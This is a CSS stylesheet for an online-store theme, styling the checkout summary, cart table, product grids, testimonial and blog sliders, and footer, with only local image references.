.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart .product .item-options .values {
  font-weight: normal;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #ccc;
  padding: 9px 36px 9px 0;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title strong {
  font-size: 1.0rem;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item-name {
  color: #2f2f2f;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty {
  line-height: normal;
  color: #2f2f2f;
  font-weight: normal;
  display: inline-block;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty .label {
  padding-left: 0;
  font-weight: normal;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item .price {
  font-size: 1rem;
  color: #2f2f2f;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .table-totals .label {
  text-align: left;
  padding: 0;
  font-weight: normal;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .grand.incl + .grand.excl .mark {
  font-size: 1rem !important;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .grand.incl + .grand.excl .amount {
  font-size: 1rem !important;
}
.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information {
  padding: 0;
}
.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title {
  font-size: 1rem;
  line-height: normal;
}
.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title .action-edit {
  top: 0;
}
.checkout-agreement .label {
  display: inline-block !important;
  white-space: normal !important;
  width: 98%;
  text-align: left;
  padding: 0 .6em .3em;
}
.checkout-agreement input[type="checkbox"] {
  float: left;
}
.checkout-agreement .action-show {
  white-space: unset;
  color: #2f2f2f;
  display: contents;
}
.home-content {
  padding-bottom: 20px;
}
.main-content {
  margin: 0;
  padding: 0 0 20px;
}
.main-content .owl-theme .owl-controls .owl-buttons {
  right: 0px;
}
.main-content .owl-theme .owl-controls .owl-buttons .owl-page:hover span,
.main-content .owl-theme .owl-controls .owl-buttons .owl-page.active span {
  background: #fff;
}
.main-content .owl-theme .owl-controls .owl-buttons .owl-page span {
  width: 14px;
  height: 14px;
  border-radius: 100%;
  border: 2px solid #fff;
  background: none;
  margin: 4px;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .free-shipping {
  border: 1px solid #e5e5e5;
  margin-bottom: 70px;
}
.main-content .free-shipping .box {
  border-right: 1px solid #e5e5e5;
}
.main-content .free-shipping .box .box-inner {
  color: #5a5a5a;
  padding: 40px 20px;
  text-align: center;
}
.main-content .free-shipping .box .box-inner:hover .fa {
  animation: bounceIn 0.5s linear infinite alternate;
  -webkit-animation: bounceIn 0.5s linear infinite alternate;
  -moz-animation: bounceIn 0.5s linear infinite alternate;
}
.main-content .free-shipping .box .box-inner .fa {
  font-size: 70px;
  color: #a2a2a2;
}
.main-content .free-shipping .box .box-inner h4 {
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-top: 40px;
}
.main-content .free-shipping .box.box4 {
  border: 0;
}
.main-content .brand-slider {
  background: #fff;
}
.main-content .brand-slider .pt-brand-container .group-title1 {
  display: none;
}
.main-content .brand-slider .pt-brand-container .owl-container .owl-carousel .owl-controls {
  margin-top: 0 !important;
}
.main-content .brand-slider .pt-brand-container .owl-container .owl-carousel .owl-controls .owl-buttons {
  right: 45px;
  margin-top: -10px;
}
.main-content .brand-slider .pt-brand-container .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  right: -11px;
  background-position: 0 100%;
}
.main-content .brand-slider .pt-brand-container .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: -45px;
  background-position: 100% 100%;
}
.main-content .brand-slider .pt-brand-container .owl-wrapper-outer {
  padding-bottom: 5px;
}
.main-content .brand-slider .pt-brand-container .owl-wrapper-outer .owl-item {
  padding: 0 15px;
}
.main-content .brand-slider .pt-brand-container .owl-wrapper-outer .owl-item.active:last-child {
  border: 0;
}
.main-content .brand-slider .pt-brand-container .owl-wrapper-outer .owl-item .item-inner {
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .brand-slider .pt-brand-container .owl-wrapper-outer .owl-item .item-inner p {
  margin: 0;
}
.main-content .testimo-slider {
  background: url(../images/testimonial_bg.jpg) no-repeat 50% 50%;
  padding: 60px 0;
}
.main-content .testimo-slider .pt-testimonial-container {
  padding: 0 100px;
}
.main-content .testimo-slider .pt-testimonial {
  position: relative;
  padding-left: 130px;
  min-height: 100px;
}
.main-content .testimo-slider .pt-testimonial .image {
  display: block;
  position: absolute;
  width: 100px;
  top: 0;
  left: 0;
}
.main-content .testimo-slider .pt-testimonial .image img {
  display: block;
  border-radius: 100%;
}
.main-content .testimo-slider .pt-testimonial .info {
  color: #fff;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 2px;
  margin: 0 0 30px;
  padding-top: 15px;
}
.main-content .testimo-slider .pt-testimonial .info .name {
  color: #fff;
  text-transform: uppercase;
}
.main-content .testimo-slider .pt-testimonial .des {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
}
.main-content .pt-testimonial-item .testimonial-item li.item {
  overflow: hidden;
  margin: 30px 0 0;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-image {
  float: left;
  width: 100px;
  display: block;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content {
  margin-left: 130px;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content .name-job {
  overflow: hidden;
  margin-bottom: 15px;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content .name-job .testimonial-name {
  float: left;
  margin-right: 15px;
  font-size: 19px;
  vertical-align: middle;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content .name-job .testimonial-job {
  float: left;
  vertical-align: middle;
  font-size: 14px;
  font-style: italic;
  line-height: 19px;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content .testimonial-email {
  color: #b0240d;
  font-size: 14px;
  margin-bottom: 10px;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content .testimonial-testimonial {
  margin-bottom: 15px;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content .testimonial-created-time {
  font-style: italic;
}
.main-content .blog-slider {
  margin-top: 33px;
}
.main-content .blog-slider .owl-container .owl-carousel .owl-controls .owl-buttons {
  right: 15px;
}
.main-content .blog-slider .block-recent-posts .item .item-inner {
  padding: 0;
  border: 0 !important;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content {
  padding-top: 20px;
  text-align: center;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .time-conment {
  text-transform: uppercase;
  font-size: 14px;
  color: #999;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .blog-title {
  font-weight: 600;
  text-transform: uppercase;
  padding-top: 20px;
  margin-top: 13px;
  margin-bottom: 12px;
  line-height: 20px;
  text-align: center;
  position: relative;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .blog-title:before {
  content: "";
  background: #333333;
  width: 80px;
  height: 2px;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 0;
  display: inline-block;
  position: absolute;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .blog-title a {
  color: #222;
  font-size: 13px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .blog-title a:hover {
  color: #b0240d;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .short-des {
  padding-top: 20px;
  margin-top: 20px;
  line-height: 20px;
  text-align: center;
  display: none;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .readmore {
  color: #fff;
  background: #aaaaaa;
  line-height: 25px;
  display: inline-block;
  padding: 3px 13px 2px;
  font-weight: 600;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .readmore:hover {
  background: #b0240d;
}
.main-content .item .item-inner {
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  position: relative;
  overflow: hidden;
}
.main-content .item .item-inner:last-child {
  margin-bottom: 0;
}
.main-content .item .item-inner:hover .image-container .btn-quickview {
  opacity: 1;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
}
.main-content .item .item-inner:hover .box-info .box-hover {
  bottom: 50%;
  z-index: 2;
}
.main-content .item .item-inner .image-container {
  border-bottom: 1px solid #eee;
  /* .btn-quickview {
					background:none;
					padding:0;
					line-height:inherit;
					position:absolute;
					top:73%;
					left:0;
					right:0;
					width:100%;
					z-index:2;
					opacity: 0;
					-moz-transform: translateY(-20px);
					-webkit-transform: translateY(-20px);
					-o-transform: translateY(-20px);
					-ms-transform: translateY(-20px);
					transform: translateY(-20px);
					-moz-transition: all 0.4s ease;
					transition: all 0.4s ease;
					-webkit-transition: all 0.4s ease;
					span {
						background: #fff;
						border: 1px solid #cccccc;
						color: #444444;
						font-size: 14px;
						font-weight: 400;
						font-family: 'Open Sans', sans-serif;
						padding: 0 12px 0 30px;
						line-height: 32px;
						letter-spacing: 0;
						text-transform: inherit;
						display: inline-block;
						vertical-align: middle;
						position:relative;
						-webkit-transition: all 0.4s ease-out;
						-moz-transition: all 0.4s ease-out;
						-ms-transition: all 0.4s ease-out;
						-o-transition: all 0.4s ease-out;
						&:hover {
							color:#fff;
							background:@primarybackground;
							border:1px solid @primaryborder;
						}
						&:before {
							content: "\f002";
							display: inline-block;
							font-family: FontAwesome;
							margin-right: 5px;
							line-height: 31px;
							position:absolute;
							top:2px;
							left:12px;
						}
					}
				} */
}
.main-content .item .item-inner .image-container .product-item-photo {
  display: block;
  width: 100%;
}
.main-content .item .item-inner .image-container .product-item-photo .product-image-container {
  display: block;
  max-height: 175px;
  margin: 0 auto;
}
.main-content .item .item-inner .image-container .product-item-photo .product-image-container .product-image-photo {
  max-height: 175px;
}
.main-content .item .item-inner .image-container .sale,
.main-content .item .item-inner .image-container .new {
  width: 75px;
  height: 75px;
  position: absolute;
  top: 0px;
  right: -1px;
  text-indent: -9999px;
  display: block;
}
.main-content .item .item-inner .image-container .sale {
  z-index: 3;
  background: url("../images/icon-sale.png") no-repeat 0 0;
}
.main-content .item .item-inner .image-container .new {
  z-index: 2;
  background: url("../images/icon-new.png") no-repeat;
}
.main-content .item .item-inner .box-info {
  margin: 10px;
}
.main-content .item .item-inner .box-info .product-item-name {
  color: #ffffff;
  text-align: left;
  padding: 0;
  font: 14px/18px CorbelBold, sans-serif;
  margin: 0;
  font-weight: bold;
}
.main-content .item .item-inner .box-info .name-rating {
  border-left: 2px solid #b0240d;
  padding-left: 17px;
  margin-bottom: 20px;
}
.main-content .item .item-inner .box-info .name-rating .product-item-name {
  margin: 0 0 20px;
}
.main-content .item .item-inner .box-info .product-item-description {
  font-size: 14px;
  line-height: 22px;
}
.main-content .item .item-inner .box-info .item-price {
  position: relative;
}
.main-content .item .item-inner .box-info .item-price .sale-off {
  background: #d4232b;
  color: #ffffff;
  font-size: 12px;
  font-weight: 600;
  line-height: 19px;
  padding: 2px 8px 0;
  position: absolute;
  top: 12px;
  left: 38%;
}
.main-content .item .item-inner .box-info .item-price .price-box {
  margin: 5px 0;
  display: block;
  vertical-align: middle;
}
.main-content .item .item-inner .box-info .item-price .price-box .price {
  font: 16px/14px 'Open Sans', sans-serif;
  color: #e66b6b;
}
.main-content .item .item-inner .box-info .item-price .price-box .special-price {
  display: inline-block;
  vertical-align: middle;
}
.main-content .item .item-inner .box-info .item-price .price-box .old-price {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 3px;
}
.main-content .item .item-inner .box-info .item-price .price-box .old-price .price {
  color: #bebebe;
  text-decoration: line-through;
  font-size: 15px;
}
.main-content .item .item-inner .box-info .box-hover {
  position: absolute;
  bottom: -100%;
  left: 50%;
  margin-left: -77px;
  display: block;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  text-align: center;
  overflow: hidden;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links {
  float: left;
  display: inline;
  padding-left: 3px;
  white-space: normal;
  width: auto;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links:after {
  display: table;
  content: "";
  clear: both;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links .action {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links .action span {
  display: inline-block;
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links .action.towishlist {
  background: url("../images/bg-wishlist.png") #a4a4a4 50% 50% no-repeat;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links .action.towishlist:hover {
  background: url("../images/bg-wishlist.png") #f55c59 50% 50% no-repeat;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links .action.tocompare {
  background: url("../images/bg-compare.png") #a4a4a4 50% 50% no-repeat;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links .action.tocompare:hover {
  background: url("../images/bg-compare.png") #f55c59 50% 50% no-repeat;
}
.main-content .item .item-inner .box-info .actions-primary {
  float: left;
  display: block;
}
.main-content .item .item-inner .box-info .actions-primary .action.tocart {
  color: #fff;
  background: #90b37f;
  padding: 0 2px;
  line-height: 30px;
  border-radius: 3px;
  font-weight: 300;
}
.main-content .item .item-inner .box-info .actions-primary .action.tocart span {
  font: normal 12px/19px Arial, Helvetica, sans-serif;
  padding: 5px 10px 6px;
  background: #90b37f;
  color: #fff;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .item .item-inner .box-info .actions-primary .action.tocart:hover {
  color: #fff;
  background: #f55c59;
}
.main-content .item .item-inner .box-info .actions-primary .action.tocart:hover span {
  background: #f55c59;
}
.main-content .item .item-inner .box-info .product-reviews-summary .reviews-actions {
  display: none;
}
.main-content .products-list .item {
  border: 1px solid #eeeeee;
  padding: 0 15px;
  background: #fff;
  margin-bottom: 25px;
}
.main-content .products-list .item:last-child {
  margin-bottom: 0;
}
.main-content .products-list .item .item-inner .product-shop {
  border-left: 1px solid #eeeeee;
}
.main-content .products-list .item .item-inner .image-container {
  border-bottom: none;
  overflow: inherit;
}
.main-content .products-list .item .item-inner .image-container .btn-quickview {
  opacity: 1;
  top: inherit;
  bottom: -30px;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.main-content .products-list .item .item-inner .box-info {
  margin: 0;
  width: 100%;
  float: left;
}
.main-content .products-list .item .item-inner .box-info .name {
  /*font: 13px/18px CorbelBold, sans-serif;*/
  margin-top: 15px;
}
.main-content .products-list .item .item-inner .box-info .name a {
  font: 14px/14px CorbelBold, sans-serif;
  color: #222;
}
.main-content .products-list .item .item-inner .box-info .name a:hover {
  color: #b0240d;
}
.main-content .products-list .item .item-inner .box-info .price-box {
  float: left;
  margin: 10px 0 5px;
}
.main-content .products-list .item .item-inner .box-info .product-item-description {
  clear: both;
  padding: 6px 0 0;
  margin: 0 0 15px;
  line-height: 1.35;
  font: 300 13px/18px "Open Sans", sans-serif;
}
.main-content .products-list .item .item-inner .box-info .product-item-description p {
  font-size: 13px;
  color: #666666;
}
.main-content .products-list .item .item-inner .box-info .box-hover {
  text-align: left;
  display: inline-block;
  width: auto;
  position: static;
  margin: 0;
  padding: 0 0 15px;
}
.main-content .products-list .item .item-inner .box-info .box-hover .actions-primary {
  margin: 0;
  padding-right: 3px;
}
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links {
  padding: 0;
  float: left;
  margin: 0;
  font-size: 11px;
}
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links .action.towishlist {
  left: 0;
  margin: 0 !important;
}
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links .action.towishlist:before,
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links .action.towishlist:after {
  display: none;
}
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links .action.tocompare {
  left: inherit;
  right: 0;
  margin: 0 !important;
}
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links .action.tocompare:before,
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links .action.tocompare:after {
  display: none;
}
.main-content .products-list .item:last-child .item-inner {
  border: 0;
  margin: 0;
  padding: 0;
}
.main-content .product-item-name a {
  text-decoration: none;
}
.main-content .product-item-name a:hover {
  color: #b0240d;
  text-decoration: none;
}
.main-content .price-box .price-label {
  display: none;
}
.main-content .price-box .price {
  color: #b0240d;
  font-size: 16px;
  font-weight: 700;
}
.main-content .price-box .old-price .price {
  color: #505050;
  text-decoration: line-through;
}
.main-content .category-products .products-grid .products .item {
  margin-bottom: 20px;
  padding: 0 15px;
  float: left;
  width: 25%;
}
.main-content .category-products .products-grid .products .item:nth-of-type(4n+1) {
  clear: left;
}
.main-content .category-products .products-grid .products .item .item-inner {
  margin-bottom: 0;
  width: 100%;
  position: relative;
  padding: 10px 0;
  border: 1px solid #eee;
  background: #fff;
  overflow: hidden;
}
.main-content .category-products .products-grid .products .item .item-inner .box-info .product-item-name,
.main-content .category-products .products-grid .products .item .item-inner .box-info .item-price {
  text-align: center;
}
.main-content .category-products .products-grid .products.grid {
  margin: 0 -15px 30px;
}
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option {
  width: 80px;
  height: 80px;
  min-width: 0;
  position: relative;
  overflow: visible;
  float: none;
  margin: 0 0 6px 5px;
}
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option:before {
  content: "";
  position: absolute;
  left: -3px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  border: 2px solid transparent;
}
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option.selected {
  outline: 0;
}
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option.selected:before {
  border-color: #b0240d;
}
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option.image:not(.disabled):hover,
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option.color:not(.disabled):hover {
  outline: 0;
}
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option.image:not(.disabled):hover:before,
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option.color:not(.disabled):hover:before {
  border-color: #b0240d;
}
.main-content .swatch-attribute .swatch-attribute-options .swatch-option.text {
  background: none;
  padding: 0 5px;
  line-height: 20px;
}
.main-content .swatch-attribute .swatch-attribute-options .swatch-option.selected {
  outline: 1px solid #b0240d;
}
.main-content .swatch-attribute .swatch-attribute-options .swatch-option:not(.disabled):hover {
  outline: 1px solid #b0240d;
}
.main-content .cart-container .cart-summary {
  background: #fff;
  border: 1px solid #e5e5e5;
  position: relative;
  z-index: 2;
}
.main-content .cart-container .cart-summary > .title {
  font-size: 1.3rem;
  margin-top: 0.8rem;
}
.main-content .cart-container .cart-summary .block.shipping > .title,
.main-content .cart-container .cart-summary .block.discount > .title {
  line-height: normal;
  padding: 9px 36px 9px 0px;
  border-top: 1px solid #ccc;
}
.main-content .cart-container .cart-summary .block.shipping > .title:after,
.main-content .cart-container .cart-summary .block.discount > .title:after {
  font-size: 24px;
  color: #313131;
  top: 4px;
}
.main-content .cart-container .cart-summary .block.shipping > .title strong,
.main-content .cart-container .cart-summary .block.discount > .title strong {
  color: #313131;
  font-weight: 500;
  margin: 0;
  font-size: 0.9rem;
  line-height: normal;
}
.main-content .cart-container .cart-summary .block.shipping .field.note,
.main-content .cart-container .cart-summary .block.discount .field.note {
  font-size: 14px;
  line-height: normal;
}
.main-content .cart-container .cart-summary .block.shipping .fieldset .field:not(.choice) > .label,
.main-content .cart-container .cart-summary .block.discount .fieldset .field:not(.choice) > .label {
  font-size: 13px;
  color: #333;
  font-weight: 400;
}
.main-content .cart-container .cart-summary .block.shipping select,
.main-content .cart-container .cart-summary .block.discount select,
.main-content .cart-container .cart-summary .block.shipping input,
.main-content .cart-container .cart-summary .block.discount input {
  border-radius: 5px;
  width: 100%;
}
.main-content .cart-container .cart-summary .block.shipping .item-title,
.main-content .cart-container .cart-summary .block.discount .item-title {
  font-weight: 500;
  font-size: 14px;
  color: #333;
  margin: 0 0 5px;
}
.main-content .cart-container .cart-summary .block.shipping .item-options,
.main-content .cart-container .cart-summary .block.discount .item-options {
  margin: 0;
}
.main-content .cart-container .cart-summary .block.shipping .item-options .radio,
.main-content .cart-container .cart-summary .block.discount .item-options .radio {
  float: left;
  margin: 0 8px 0 0;
  width: unset;
}
.main-content .cart-container .cart-summary .block.shipping .item-options .label,
.main-content .cart-container .cart-summary .block.discount .item-options .label {
  vertical-align: top;
  font-weight: normal;
  padding: 0;
}
.main-content .cart-container .cart-summary .cart-totals th,
.main-content .cart-container .cart-summary .cart-totals td {
  border: none;
}
.main-content .cart-container .cart-summary .cart-totals .price {
  color: #333;
}
.main-content .cart-container .cart-summary .cart-totals .grand.totals {
  border-top: 1px solid #ccc;
}
.main-content .cart-container .cart-summary .checkout button {
  white-space: inherit;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0;
  color: #fff;
  line-height: 30px;
  opacity: 0.8;
  padding: 0px 28px !important;
}
.main-content .cart-container .cart-summary .checkout button:hover {
  opacity: 1;
  background: #f55c59;
}
.main-content .cart-container .cart-summary .message.warning {
  font-size: 12px;
}
.main-content .cart-container .form-cart .cart.table-wrapper thead .col {
  text-align: center;
  border: 0;
  font-weight: 400;
  padding: 20px 10px;
  font-size: 13px;
  border-bottom: 1px solid #eef2f5;
  text-transform: uppercase;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody {
  border: none;
  background: #fff;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col {
  border: none;
  vertical-align: middle;
  padding: 15px;
  text-align: center;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .price {
  color: #666666;
  font-weight: 400;
  font-size: 1rem;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .product-item-details {
  vertical-align: middle;
  text-align: left;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col.qty input {
  color: #90b37f;
  border: 0;
  margin: 10px 0 0;
  font-size: 0.9rem;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td {
  padding: 10px;
  border-top: none;
  border-bottom: 1px solid #f2f2f2;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action {
  border: 1px solid #f2f2f2;
  color: #b0240d;
  background: #fff;
  padding: 0 10px;
  opacity: 0.8;
  line-height: 10px;
  margin-top: 0;
  font-size: 12px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action:hover {
  opacity: 1;
  color: #f55c59;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action:before {
  -webkit-font-smoothing: antialiased;
  font-size: 28px;
  line-height: 28px;
  color: #90b37f;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action:after {
  font-size: 28px;
  line-height: 25px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action.action-delete:before {
  content: '\e604';
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action.action-edit:before {
  content: '\f044';
  font-family: FontAwesome;
  font-size: 15px;
  line-height: 27px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody.cart.item:nth-of-type(2n+2) {
  background: #fff;
}
.main-content .cart-container .form-cart .cart.actions .action {
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0;
  background: #b0240d;
  color: #fff;
  line-height: 30px;
  opacity: 0.8;
}
.main-content .cart-container .form-cart .cart.actions .action.continue {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  white-space: nowrap;
  line-height: 49px;
  letter-spacing: 2px;
  padding: 0 28px;
  display: inline-block;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0;
  color: #fff;
  line-height: 30px;
  opacity: 0.8;
}
.main-content .cart-container .form-cart .cart.actions .action.continue:hover {
  background: #b0240d;
  border: 0;
  text-shadow: none;
  color: #fff;
}
.main-content .cart-container .form-cart .cart.actions .action.continue:hover {
  background: #ff9900;
  opacity: 1;
}
.main-content .cart-container .form-cart .cart.actions .action:hover {
  background: #ff9900;
  opacity: 1;
}
.main-content .cart-container .form-cart .cart.actions .action:before {
  line-height: inherit;
}
.main-content .block.crosssell > .title {
  color: #5a5a5a;
  text-transform: uppercase;
}
.main-content .checkout-success .actions-toolbar {
  margin-top: 30px;
}
.cart-totals .mark .label {
  padding: 0;
}
.cart-totals .mark .value {
  display: block;
}
.product-image-wrapper {
  z-index: 0;
  max-height: 175px;
  height: 300px;
  /* padding: 0 !important; */
}
.cms-index-index .footer-static-container {
  margin: 0;
}
.footer-static-container {
  background: #434343;
  padding: 20px 0;
  color: #aaaaaa;
}
.footer-static-container .footer-middle .footer-static {
  color: #ffffff;
  font-size: 13px;
  font-weight: 500;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-title {
  padding-bottom: 20px;
  border-right: 1px solid #3f3f3f;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-title.last {
  border-right: none;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-title h3 {
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0;
  font-size: 17px;
  line-height: 16px;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content {
  border-right: 1px solid #3f3f3f;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content.last {
  border-right: none;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content .address {
  padding: 0;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content .info {
  margin-bottom: 30px;
  color: #fff;
  font: 12px/1.55 Open Sans;
  text-align: left;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content .info a {
  color: #fff;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content ul {
  list-style: none;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content ul li {
  display: block;
  line-height: 25px;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content ul li a {
  color: #ffffff;
  display: block;
  font-size: 13px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content ul li a:hover {
  color: #ffff00;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content .payment-bottom ul li {
  display: inline-block;
}
.footer-static-container .footer-middle .footer-static .f-col-1 .footer-static-title {
  display: none;
}
.footer-static-container .footer-middle .footer-static .f-col-1 .footer-static-content {
  margin: -20px 0 0;
}
.footer-static-container .footer-middle .footer-static .f-col-1 .footer-static-content p {
  color: #666666;
  font-size: 12px;
  font-weight: 400;
  margin: 20px 0 0;
  line-height: 20px;
}
.ma-footer-container {
  background: #383838;
}
.footer {
  margin: 0 auto;
  padding: 20px 0 20px;
  border-top: 1px solid #3f3f3f;
}
.footer ul {
  display: inline;
}
.footer ul.links {
  float: left;
  padding-top: 5px;
}
.footer ul.links li {
  padding: 0 3px 0 0;
}
.footer ul.links li.first {
  padding-left: 0 !important;
}
.footer ul.links li.first a {
  background: none;
  padding: 0;
}
.footer ul.links li a {
  color: #aaaaaa;
  padding: 0;
  background: url("../images/bg-link-footer.png") 0 50% no-repeat;
  padding: 0 2px 0 9px;
  font-weight: bold;
  font: 14px/1.55 Open Sans;
}
.footer ul.links li :hover {
  color: #e66b6b;
  text-decoration: none;
}
.footer li {
  display: inline;
  padding: 0 5px 0 0px;
}
.footer li.last {
  background: none !important;
  padding-right: 0 !important;
}
.footer a {
  color: #fff;
  text-decoration: none;
  font: 13px/1.55 'Open Sans';
}
